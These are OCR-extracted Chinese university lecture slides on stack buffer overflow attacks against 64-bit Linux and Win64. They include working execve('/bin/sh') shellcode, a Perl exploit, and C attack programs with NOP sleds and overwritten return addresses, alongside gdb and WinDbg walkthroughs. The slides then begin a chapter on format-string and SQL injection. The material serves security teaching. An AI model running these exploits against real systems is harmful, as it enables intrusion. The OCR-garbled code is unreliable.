- 执行strcpy函数后,函数的返回地址将被覆盖,被覆盖为 Lbuffer的第24~32个字节,即"**====ABCD**"。 64位系统的缓冲区溢出攻击

#### 与32位的Linux系统的不同之处

- 与32位的Linux系统相比, 64位系统的溢出流程 是类似的,主要的不同之处在于:
	- ① 采用64位的寄存器和堆栈
	- ② 在传递函数的参数时, 优先使用寄存器rsi 和rdi

- 也就是说,如果把地址看作字符串,则第7和第8字 节为字符串结束符'\0', 即 虑到跳转地址的最高2个字节为0<br>'\<mark>0</mark>')。
- 考虑如下的代码: #define LBUFF\_LEN 256 SmashBuffer(char \* attackStr) {
	- char buffer[LBUFF\_LEN]; strcpy (buffer, attackStr);

}

64位系统的缓冲区溢出攻击

• 显然,若attackStr的内容过多,则上述代码会出现缓 冲区溢出错误。由于64地址的最高2个字节为字符串 结束符'O',只能按如图8-7的方式组织攻击代码。



#### 例程: vulnerable.c

#include <stdio.h> #include <string.h> int main (int argc, char \*argv[]) { char vulnbuff[16]; strcpy (vulnbuff, argv[1]); printf (" $n\%s\n$ ", vulnbuff); getchar(); /\* for debug \*/ } **gcc -fno-stack-protector -z execstack -o v ../vulnerable.c** 64位系统的缓冲区溢出攻击 #!/usr/bin/perl # exploit64.pl  $\shellcode="x48\x31\xdb\x331\xd\frac{8x31\xd2\x48\xb8\x2f\x2f\x62\x69\x6e\x2f\x73\x68"$ "\x52\x50\x48\x89\xe7\x52\x57\x48\x89\xe1\x48\x89\xe6\x48\x8d\x42\x3b\x0f\x05"; \$path="**/home/i/work/ns/overflow64/bin/vulnerable**";  $\label{eq:set} \texttt{Sret} = 0 \times 7 \texttt{fftfffffeff} \leq \underbrace{\texttt{(length(Spath)+1)} \cdot \texttt{(length(Sshellcode)+1)}};$ \$new\_retword = pack('q', \$ret); # covert the 64 bits jump address to a 64 bits string. printf(" $[+]$  Using ret shellcode  $0x\sqrt[6]{x}$ \n", \$ret); \$nops="\x90\x90\x90\x90\x90\x90\x90\x90"; # 8 NOPs %ENV=(); \$ENV{SHELL\_CODE}=\$shellcode; \$argv=\$nops.\$nops.\$nops.\$new\_retword; exec "\$path",\$argv; • **perl exploit64.pl** [+] Using ret shellcode **0x7fffffffefbb** ����������������������������� **\$** 64位系统的缓冲区溢出攻击 Why? 0x7fffffffeff8

#### 新方法: 用execve()实现本地攻击(attack.c)

```
void attack(){
 char * name[3];
 name[0] = "/home/ns/overflow64/bin/v"; //0x7fffffffefba
 name[1] = 
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x90\xba\xef\xff\xff\xff\x7f";
 name[2] = NULL;char * envp[2];
envp[0] = 
"shellcode=\x48\x31\xdb\x48\x31\xd2\x48\xb8\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x
52\x50\x48\x89\xe7\x52\x57\x48\x89\xe1\x48\x89\xe6\x48\x8d\x42\x3b\x0f\x05";envp[1] = NULL;
 execve( name[0], name, envp);
}
64位系统的缓冲区溢出攻击
```
# 9.5 Linux intel64 shellcode

- 在编写shellcode时要考虑到64位Linux系统的一 些特点:
	- ① 首先,内存地址是64位的,相应的寄存器 也是64位,堆栈指针以8字节为单位递增或 递减。
	- ② 其次,传递参数一般不使用堆栈,而是使 用rsi、rdi等寄存器,只有在很多个参数的 情况下才使用堆栈。
- · 由此可以推断, 对于64位系统, 如果要成功利<br>用缓冲区溢出漏洞, 则被攻击的缓冲区必须大 **shellcode**。
- 与32系统一样,如果系统未启用地址随机化机制, 对于本地溢出,也可以把shellcode放在环境变量 里,从而精确定位shellcode地址。
- 程序vulnerable.c和exploit64.pl演示了将shellcode 放在环境变量中的缓冲区溢出攻击方法。

```
64位系统的缓冲区溢出攻击
```


### 用execve()实现本地攻击

- bin\$ **gcc -o a ../attack.c**
- bin\$ **./a**
- ��������������������� ��������
- **\$ exit**

64位系统的缓冲区溢出攻击

• bin\$

9.5.1 一个获得shell的shellcode

- 64位Linux系统的函数最终也是通过系统调用实 现的。编写shellcode时也同样要经过3个步骤:
	- **−(1) 编写简洁的能完成所需要功能的c程序;**
	- (2)反汇编可执行代码, 用系统功能调用代替 函数调用,用汇编语言实现相同的功能;
	- ̶(3)提取出操作码,写成shellcode,并用C程序 验证。
- 下面以获得shell的shellcode为例,介绍针对64位 Linux系统的shellcode的设计方法。 102

#### (1) 编写C程序: shell64.c

```
64位系统的缓冲区溢出攻击
#include <stdio.h>
#include <stdlib.h>
void foo()
{
 char * name[2];
 name[0] = "/bin/sh";name[1] = NULL;execve(name[0],name, NULL);
}
int main(int argc, char * argv[])
{
 foo(); return 0;
}
                             gcc -o shell64 ../shell64.c
                             ./shell64
                             $
                             • shell64.c 能 获 得 一 个
                               shell。
                                                                   • gdb shell64
• (gdb) b *(foo+61)
   Breakpoint 1 at 0x6e7
• (gdb) disp/i $pc
\cdot (gdb) r
   Breakpoint 1, 0x00005555555546e7 in foo ()
   \Rightarrow 0x5555555555546e7 <foo+61>: callq 0x5555555554580
   \leqexecve\textcircled{a}plt\geq• (gdb) disas execve
   Dump of assembler code for function execve:
    0x00007ffff7ac8e30 <+0>: mov $0x3b,%eax
    0x00007ffff7ac8e35 <+5>: syscall
   ......
    0x00007ffff7ac8e50 <+32>: retq
   End of assembler dump.
• (gdb) b *(execve+5)
64位系统的缓冲区溢出攻击
                                                                   • (gdb) c
                                                                       ......
• 观察寄存器的值,可以得出下几个结论:
   ① rax为系统调用号,在此为0x3b;
   ② rbx、rdx设置为0;
   3 rsi保存字符串数组name这个指针, rcx的值
       =rsi的值;
   ④ rdi保存 name[0]="/bin/sh"这个指针。
• 如果用相同的寄存器的值调用syscall, 则也可以
 实现execve函数。程序shell64_asm.c中的函数
 foo64 fix()实现了该功能。
64位系统的缓冲区溢出攻击
                                                                         );
                                                                      }
                                                                   • $
                                                                   64位系统的缓冲区溢出攻击
 (3) 从可执行文件中(objdump -d shell64_asm)提取
    出操作码,写成shellcode,并用C程序验证
   /* shell64_opcode.c */
   #include <string.h>
   char shellcode64[] =
"\x48\x31\xdb\x48\x31\xd2\x52\x48\xb8\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x52"
"\x50\x48\x89\xe7\x52\x57\x48\x89\xe1\x48\x89\xce\x48\x8d\x42\x3b\x0f\x05";
   void main()
   {
    char op64code[512];
    strcpy(op64code, shellcode64);
     ((void (*)())op64code)();
   }
                                                                     特)。
```
### (2) 反汇编可执行代码, 在合适的位置设置断点, 确定系统功能调用号及各寄存器的值。

• GNU gdb (Ubuntu 7.7.1-0ubuntu5~14.04.2) 7.7.1 • (gdb) disas foo Dump of assembler code for function foo: 0x00000000000006aa <+0>: push %rbp  $0x0000000000000006ab \leq +1>:\text{mov}$  %rsp,%rbp ………… 0x000000000000006dc <+50>: mov \$0x0,%edx 0x000000000000006e1 <+55>: mov %rcx,%rsi 0x0000000000000006e4  $\leftarrow$  58>: mov %rax,%rdi<br>0x000000000000006e7  $\leftarrow$  61>: calla 0x580  $\leftarrow$  exe  $\text{callq } 0x580 \leq \text{execve@plt}$ 0x0000000000000000701 <+87>: leaveq 0x000000000000000702 <+88>: retq End of assembler dump. 64位系统的缓冲区溢出攻击  $\cdot$  => 0x7ffff7ad6335 < execve+5>: **syscall** • (gdb) i reg **rax 0x3b 59 rbx 0x0 0 rcx 0x7fffffffde70 140737488346736 rdx 0x0 0 rsi 0x7fffffffde70 140737488346736 rdi 0x5555555547b4 93824992233396** rbp 0x7fffffffde90 0x7fffffffde90 rsp 0x7fffffffde68 0x7fffffffde68 • (gdb) **x/8x \$rsi** 0x7ffffffffde70: 0x555547b4 0x00005555 0x00000000 0x00000000 • (gdb) **x/s \$rdi 0x5555555547b4: "/bin/sh"** 64位系统的缓冲区溢出攻击 void foo64\_fix $\cap$  $\{$  asm ( .<br>"xor %rbx,%rbx ;" "xor %rdx,%rdx ;" **"push %rdx ;"** "mov \$0x68732f6e69622f2f,%rax ;" "push %rdx "push %rax "mov %rsp,%rdi ; "push %rdx "push %rdi "mov %rsp,%rcx ;" "mov %rsp,%rsi ;" **"lea 0x3b(%rdx),%rax ;" //"mov \$0x3b,%rax ;"** "syscall;" • gcc -o shell64\_asm ../shell64\_asm.c • ./shell64\_asm

# 9.5.2 本地攻击

- 若能登录到目标系统,则可以实施本地攻击。与 Linux IA32的本地攻击类似,Linux intel64的本 地攻击的关键也在于猜测被攻缓冲区的起始地址。 还要注意的就是起始地址长度为8字节(或64比
- 以下函数(lvictim64.c中的关键函数)从文件中 读数据,如果文件的长度太大,将会发生缓冲区 溢出错误。

• **\$**

• **./shell64\_opcode**

• **gcc -z execstack -o shell64\_opcode ../shell64\_opcode.c**



#define ATTACK\_STR\_LEN 1024 char attackStr[ATTACK\_STR\_LEN+1]; void smash\_largebuf() { char buffer[512]; int nBytesOfRead; FILE \*badfile; memset(attackStr, 0x90, ATTACK\_STR\_LEN);

- badfile = fopen("./SmashBuffer.data", "r"); nBytesOfRead <sup>=</sup> fread(attackStr, sizeof(char), ATTACK\_STR\_LEN, badfile); fclose(badfile); attackStr[nBytesOfRead]=0; attackStr[ATTACK\_STR\_LEN]=0; **strcpy(buffer, attackStr);**
- }

```
64位系统的缓冲区溢出攻击
```
(gdb) r Breakpoint 1,  $0x0000555555547fa$  in smash largebuf () (gdb) x \$rsp **0x7fffffffde98: 0x5555498e** (gdb) c Continuing. Breakpoint 2, 0x00005555555548bc in smash\_largebuf () (gdb) x \$rdi **0x7fffffffdc80: 0xffffde70 0x00007fff** (gdb) p 0x7fffffffde98 - 0x7fffffffdc80 **\$1 = 536**

• 可见,函数的返回地址放在A=0x7fffffffde98, buffer的起 始地址B=0x7fffffffdc80, **=A-B=536**。

• 在组织攻击串attackStr时,在偏移536处放置跳转地址(在 此为B=0x7fffffffdc80+n),并把shellcode放置在attackStr 的偏移536之前。如果攻击不成功,则调整跳转地址的值, 直到获得一个shell。

64位系统的缓冲区溢出攻击

- 编 译 并 运 行 该 程 序 , 将 在 当 前 目 录 下 生 成 文 件 SmashBuffer.data。
	- ....../bin\$ gcc -o lexploit64 ../lexploit64.c
	- ....../bin\$ ./lexploit64
	- ....../bin\$ ll \*.data
	- -rw-rw-r-- 1 i i 542 5月 29 19:43 SmashBuffer.data
- 运行lvictim64, 则将获得一个shell: ....../bin\$ ./lvictim64 You have read 542 from the file SmashBuffer.data. Smash a large buffer with 542 bytes. **\$**

64位系统的缓冲区溢出攻击

# 10.5 Win64平台的缓冲区溢出

- •运行于Intel 64位CPU (或兼容Intel CPU, 如 AMD) 的Windows操作系统称为Windows intel64, 简称为Win64。
- 64位的Windows系统近年来被广泛应用于桌面操 作系统中。目前,常用的操作系统有64位的 Windows7和Windows10,它们均基于intel64。 intel64和IA32架构的主要区别在于地址由32位上 升为64位,相应的寄存器也是64位。
- 我们以64位Windows10为例说明64位Windows系 统的缓冲区溢出攻击方法。 104
- 为了利用该溢出漏洞,必须确定函数的返回地址离buffer 首地址的偏移,并猜测buffer首地址。在此用gdb对程序 进行调试。
- gcc -fno-stack-protector -**z execstack** -o lvictim64 ../lvictim64.c
- ll > SmashBuffer.data
- gdb lvictim64
- (gdb) disas smash\_largebuf Dump of assembler code for function smash\_largebuf: **0x00000000000007fa <+0>: push %rbp** ......

**0x00000000000008bc <+194>: callq 0x670 <strcpy@plt>** End of assembler dump.

- (gdb) b \*(smash\_largebuf +0)
- Breakpoint 1 at 0x7fa
- (gdb) b  $*(\text{smash} \text{ large} \text{buf} +194)$
- Breakpoint 2 at 0x8bc

64位系统的缓冲区溢出攻击

#### get64Shell\_By\_SmashBuffer()函数(lexploit64.c中的关键函 数)构造攻击代码并将其保存在文件Smash64Buf.data中

#define BUFFER\_ADDRESS **0x7fffffffdbd0** // start address of buffer #define OFF\_SET 536 #define ATTACKSTR\_LENGTH 1024 void get64Shell\_By\_SmashBuffer() { FILE \*badfile; int i i len start; unsigned long \* ptr ; char attackStr[ATTACKSTR\_LENGTH+1]; memset(attackStr, 0x90, ATTACKSTR\_LENGTH);

attackStr[ATTACKSTR\_LENGTH]='\0'; len=strlen(shellcode); ptr=(unsigned long \*) (attackStr+**OFF\_SET**);  $*$ ptr = BUFFER\_ADDRESS + 0x80; start = LBUFF\_LEN - strlen(shellcode) -  $0x10$ ;  $for(i=0;i$ { attackStr[i+start]=shellcode[i]; } badfile=fopen("./SmashBuffer.data", "w"); fwrite(attackStr, strlen(attackStr), 1, badfile); fclose(badfile); }

64位系统的缓冲区溢出攻击

- 攻击Linux intel64系统的关键在于猜测buffer的起 始地址。由于64位系统的地址为64位, buffer的 起始地址的范围比32位系统大很多,成功获得64 位系统shell的难度很大。
- 对Linux intel64系统的远程攻击也是类似的,这 时要通过网络把shellcode发送到被攻击端,攻击 的效果也同样取决于shellcode的功能。

64位系统的缓冲区溢出攻击

………

# 10.5.1 Win64的进程映像

• 为了观察64位Windows的进程映像,用"Visual Studio x64 Win64 命令提示(VS 2010)"编译和运行mem\_distribute.c, 结果如下所示:

......\bin>**cl ..\src\mem\_distribute.c**

...... /out:mem\_distribute.exe mem\_distribute.obj ......\bin>**mem\_distribute.exe** (.text)address of fun1=000000013FEC1000 fun2=000000013FEC1020 main=000000013FEC1040 由于地址随机化, 您观察到的结果 不完全相同, 但 总体态势相同。

#### 00-07xx-xxxx-xxxx 动态链接库KERNELBASE.dll的映 射区 空白区 高地址 .<u>bss global 未初始化全局变量</u><br>.data global 初始化的全局变量 main fun2 000-0001-3FEC-1000 fun1 fund 低地址 动态链接库kernel32 dll ntdll dll 的映射区 0000-0000-0025-FFFC 堆栈高地址 argv main的参数的地址 即命令行参数的地址 argc local 局部变量 低地址 低地址 表10-2 64位Windows的进程映像

64位系统的缓冲区溢出攻击

# 10.5.2 Win64的缓冲区溢出流程

• 考虑如下的例子程序(w64overflow.c): #include <stdio.h> #include <string.h> char largebuff[] ="012345678901234567890123ABCDEFGH"; //32 bytes void foo() { char smallbuff[16]; strcpy (smallbuff, largebuff); } int main (void)  $\{$  foo();  $\}$ 

64位系统的缓冲区溢出攻击



图10-10 加载w64overflow.exe后的Command窗口

64位系统的缓冲区溢出攻击



图10-11 设置断点后的反汇编窗口

- 注:64位的Windows7及后续版本对进程的地址空间使用 了地址随机化机制,使得每次运行进程所给出的地址空 间都不同。进一步的测试表明,动态链接库的加载基址 不随进程的运行次数改变,然而,如果重新启动操作系 统,则动态链接库的加载基址也会变化。
- 注: Win64 除 了 加 载 kernel32.dll, ntdll.dll, 还 加 载 了 **KERNELBASE.dll**。
- 函数调用时所建立的栈帧也包含了下面的信息:
	- (1) 函数被调用完后的返回地址。
	- (2) 调用函数的栈帧信息,即栈顶和栈底(最高地址)。
	- (3) 为函数的局部变量分配的空间。
	- (4) 为被调用函数的参数分配的空间。
- 由于被调用函数的返回地址和其内部的局部变量均存放 在栈中,且返回地址在栈的高地址区、缓冲区在栈的低 地址区,如果向缓冲区拷贝了过多的数据,则返回地址 被改写。

```
64位系统的缓冲区溢出攻击
```
• 用/Zi /GS- 参数编译并运行程序:

......\bin>cl /Zi /GS- ..\src\w64overflow.c

/out:w64overflow.exe

/debug

......\bin>w64overflow.exe

• 可见会发生段错误。



图10-9 进程运行错误提示窗口

64位系统的缓冲区溢出攻击

- 反汇编foo函数:
- 0:000> **u foo**
	- w64overflow!foo [d:\workspace\ns\win64code\src\w64overflow.c @ 8]:
	- **00000001`3f571020** 4883ec38 **sub rsp,38h** 00000001`3f571024 488d15d5ff0000 lea rdx,[w64overflow!largebuff (00000001`3f581000)] 00000001`3f57102b 488d4c2420 lea rcx,[rsp+20h] **00000001`3f571030** e88b010000 **call w64overflow!strcpy** 00000001`3f571035 4883c438 add rsp,38h
- **00000001`3f571039** c3 **ret** • 在3个关键地址设置断点:
- 0:000> **bp foo** 0:000> **bp foo+10** 0:000> **bp foo+19**

```
64位系统的缓冲区溢出攻击
```
• 可以看出, Win64进程用64位栈寄存器rsp保存了返回地 址的指针, 用64位寄存器rdx和rcx分别保存strcpy函数的 两个参数。启动进程,执行到第1个断点(foo的第1条汇 编指令),查看寄存器的值:

0:000> **dd rsp** 00000000`00aff968 11c31049 00007ff6 00000001 00000000

- 栈 指 针 为 00000000 00aff968, 栈 内 容 为 00007ff6 11c31049, 该地址就是foo()函数的返回地址, 对应于 main()的第3条汇编指令。
- 记 录 下 堆 栈 指 针 rsp 的 值 , 在 此 以 A 标 记 , A=rsp=0x00000000 00aff968。 继续执行到下一个断点, 查看rcx和rdx:
	- 0:000> **dd rcx**
	- 00000000`00aff950 00000000 00000000 11c32044 00007ff6
	- 0:000> **da rdx** • 00007ff6`11c41000 "012345678901234567890123ABCDEFGH"
- strcpy(des, src)有两个参数。在64位Windows系统 中, 用寄存器rdx保存源字符串src的地址, 用寄 存器rcx保存目的字符串des的地址。rcx保存 smallbuff 的 首 地 址 , B=smallbuff 的 首 地 址 =0x00000000 00aff950, 则smallbuff的首地址与 返回地址的距离=A-B=0x**00aff968** -0x**00aff950**  $=24=0x18$
- 执行strcpy函数后, 函数的返回地址将被覆盖, 被 覆 盖 为 largebuff 的 第 24~32 个 字 节, 即" ABCDEFGH"。
- 继续执行到下一个断点,查看此时栈寄存器的值: 0:000> da rsp 00000000`00aff968 "ABCDEFGH"

64位系统的缓冲区溢出攻击

# 10.5.3 Win64的缓冲区溢出攻击技术

• 从 10.5.2 可 知 , 被 攻 缓 冲 区 的 首 地 址<br>=0x00000000 00aff950 , 由 于 Win64 为 =0x00000000 00aff950 , 由 于 Win64 为 little endian, 即小端字节序, 该地址在内存中的 实际存储方式如下:

0x0000 0000 00af f950



图10-12 64位地址的实际存储方式

64位系统的缓冲区溢出攻击



64位系统的缓冲区溢出攻击

-OFF SET-其他指令 等于jmp rsp指令的地址 低地址  $\text{imp}$  rsp smallbuf 跳转地址 ShellCode 其他指令 高地址 拷贝到目标机器上的字符串 目标进程(加载的dll) 的内存映像 跳转到ShellCode

图10-14 攻击串的构造(由memcpy等函数导致的漏洞)

- 因此执行指令ret后,栈的内容将弹出到指令寄 存器rip, 即rip="ABCDEFGH", 同时rsp=rsp+8。 而地址"ABCDEFGH"是无效的指令地址, 因此 引发段错误。
- •通过修改largebuff的内容(将"ABCDEFGH"改 成期望的地址), 就可以将rip变为可以控制的 地址,从而控制程序的执行流程。

64位系统的缓冲区溢出攻击

64位系统的缓冲区溢出攻击

- 也就是说, 如果把地址看作字符串, 则第4至第8字节为 字符串结束符'\0', 即字符串拷贝函数strcpy在拷贝字符 + 11+ 41 (1) 3, 4 字节后的字符将被截断。当然, 如果 程序使用memcpy函数拷贝缓冲区,则不需要考虑字符串 结束符'\0'的影响。
- 考虑如下的代码: #define LBUFF\_LEN 256 SmashBuffer(char \* attackStr) {

char buffer[LBUFF\_LEN]; strcpy (buffer, attackStr); }

- 显然, 若attackStr的内容过多, 则上述代码会出现缓冲 区溢出错误。由于64地址的最高2个字节为字符串结束符 '\0',只能按如图10-13的方式组织攻击代码。
- 由此可以推断,如果要成功利用Win64中由于 strcpy等类似函数(截断'\0'之后的字节)造成的 溢出漏洞,则被攻击的缓冲区必须大到足于容纳 shellcode。
- 如果溢出漏洞是由memcpy等函数(不截断'\0'之 后的字节)造成的,则也可以将shellcode放置在 跳转地址之后(即缓冲区的末端)。此时的攻击串 可按图10-14的方式构造。

中国科学技术大学

64位系统的缓冲区溢出攻击

106



billzeng@ustc.edu.cn

天宫 宝 學

# 第12章 格式化字符串和SQL注入攻击

中国科学技术大学 曾凡平 billzeng@ustc.edu.cn



格式化字符串及SQL注入

### printf的处理过程( **fmt01.c**)

- printf的输出结果取决于格式化串const char \*format以及后 续参数。为了执行如下的语句:
- printf("A is %d and is at %08x, B is %u and is at %08x.\n", A, &A, B, &B)
- 首先将参数逆序push到堆栈中,堆栈的内容如下表所示:



格式化字符串及SQL注入

栈的增长方向

#### 用gdb观察即将调用strcpy时堆栈的内容



12.1 格式化字符串漏洞的原理 12.2 Linux x86平台格式化字符串漏洞 12.3 Win32 平台格式化字符串漏洞

12.4 SQL注入

#### 实验环境:

- 1. 32bit ubuntu16.04 + gcc 5.4.0
- 2. Windows2003 + Visual Studio 2008 C编译器(VC9.0)

格式化字符串及SQL注入 2

格式化字符串漏洞的原理( **fmt01.c**)

- 对于printf函数, 其要打印的内容及格式是由该函数的第 一个参数确定的。如果第一个参数指定的格式与其后续 参数匹配,则不会发生错误。
- 然而如果指定的格式与其后续参数不匹配,则将会输出 错误的结果,在某些情况下还会泄露内存变量的值。尤 其严重的是,如果攻击者可以控制输入的字符串( **)**,则有可能利用该漏洞执行shellcode,从而入侵目 标系统。



格式化字符串及SQL注入 4

#### 堆栈的内容

格式化字符串及SQL注入 6

• 当前的栈顶保存了格式化串"A is %d and is at %08x, B is %u and is at %08x.\n"的地址, 占四个 字节,其余四个参数也依次占四个字节,即:



• 接下来用call printf 汇编指令将控制转移到printf 函数的汇编代码。

- printf函数依次遍历格式化字符串(在此为"A is %d and is at %08x, B is %u and is at %08x.\n") $\uparrow$ 的字符,如果该字符不是格式化参数的首字符 (由百分号%指定), 则复制该字符, 若遇到一 个格式化参数, 就采取相应的动作, 用当前栈 的内容替换该格式化参数(如果是%s,则拷贝相 应的字符串),并将栈指针esp增加4(相当于pop 指令)。
- 重点: 若格式化参数个数>参量个数, 则printf 会从栈的当前位置开始, 依次向esp增大的方向 获得数据并打印。

格式化字符串及SQL注入 8

# 例程1: fmt01.c

